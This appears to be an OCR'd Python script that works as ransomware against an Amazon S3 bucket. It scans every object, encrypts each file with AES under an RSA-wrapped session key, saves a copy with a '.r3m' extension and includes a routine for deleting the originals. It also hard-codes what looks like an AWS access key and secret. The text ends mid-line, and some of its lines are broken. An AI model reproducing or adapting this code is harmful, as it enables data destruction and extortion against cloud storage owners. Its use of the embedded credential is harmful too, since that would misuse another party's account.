 import boto3
from botocore.exceptions import ClientError
import base64
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP, AES
import os
os.system("yum install python3-pip")
os.system("pip3 install boto3")
os.system("pip install pycryptodome")
def recursive_scan(bucket_name, prefix=''):
    s3 = boto3.client('s3')
    response = s3.list_objects_v2(Bucket=bucket_name, Prefix=prefix)
    if 'Contents' in response:
        for obj in response['Contents']:
            if not obj['Key'].endswith('/'):
                yield obj['Key']
    if 'CommonPrefixes' in response:
        for common_prefix in response['CommonPrefixes']:
            new_prefix = common_prefix['Prefix']
            yield from recursive_scan(bucket_name, new_prefix)
def encrypt_file(bucket_name, file_key, public_key):
    s3 = boto3.client('s3')
    # Download the file from S3
    temp_file_path = '/tmp/temp_file'
    try:
        s3.download_file(bucket_name, file_key, temp_file_path)
    except ClientError as e:
        print(f"Failed to download file '{file_key}' from S3: {str(e)}")
        return
    # Encryption code (modified from the original script)
    with open(temp_file_path, 'rb') as f:
        data = f.read()
    data = bytes(data)
    key = RSA.import_key(public_key)
    session_key = os.urandom(32)
    cipher = PKCS1_OAEP.new(key)
    encrypted_session_key = cipher.encrypt(session_key)
    cipher = AES.new(session_key, AES.MODE_EAX)
    ciphertext, tag = cipher.encrypt_and_digest(data)
    file_name = os.path.splitext(file_key)[0]
    file_extension = '.r3m'
    encrypted_file = file_name + file_extension
    with open(encrypted_file, 'wb') as f:
        [f.write(x) for x in (encrypted_session_key, cipher.nonce, tag, ciphertext)]
    # Upload the encrypted file to S3
    try:
        s3.upload_file(encrypted_file, bucket_name, encrypted_file)
    except ClientError as e:
        print(f"Failed to upload encrypted file '{encrypted_file}' to S3: {str(e)}")
    # Remove temporary files
    os.remove(temp_file_path)
    os.remove(encrypted_file)
def delete_file(bucket_name, file_key):
    s3 = boto3.client('s3')
    try:
        s3.delete_object(Bucket=bucket_name, Key=file_key)
        print(f"Deleted file '{file_key}' from S3 bucket '{bucket_name}'.")
    except ClientError as e:
        print(f"Failed to delete file '{file_key}' from S3: {str(e)}")
# AWS credentials and region setup - account: developer
os.environ['AWS_ACCESS_KEY_ID'] = 'AKIAQ5JG4JV24NXY2UW3'
os.environ['AWS_SECRET_ACCESS_KEY'] = '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'
os.environ['AWS_DEFAULT_REGION'] = 'us-east-1'
# S3 bucket name and prefix
bucket_name = 'test-bucket-check-check'
# If I want to scan all objects in the root of the S3 bucket, I can set the 'prefix' to empty
string.
prefix = ''
# Public key
public_key_str =
'MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyvKELZNSDFuIBUG96qTA4njyo+DseQXMB/GDrGrhPM0KwrHf
53DbyS+PEroJwRa4KZRAN98MclG20z9Y0w+y9CZrjirKuqfy6SEeIMZBEFPVGtxfMaUY5DtCbqlqOZ5f19l/geb2NFEXC
6ZHdNIODkswGIp+ObVNCZajVPevyS8SDmZhbr1i73aD7V9jr8Y9MwiWCM05yv9RnB0TCfsD/RYwgWzVxTOoq3VsnLnTlP
zwa4f+BNwBtG3CSXO45WNIBPeJf1tkgQo6/2mqWKKPLWhb3re+0+O2+O+
9iIMWXVkIWFWaJ6BQLjWK/pADK7xDk453XOAbW6vLiSvk24izVwIDAQAB'
public_key = base64.b64decode(public_key_str)
# Recursively scan the bucket and encrypt files
for file_key in recursive_scan(bucket_name, prefix):
    encrypt_file(bucket_name, file_key, public_ke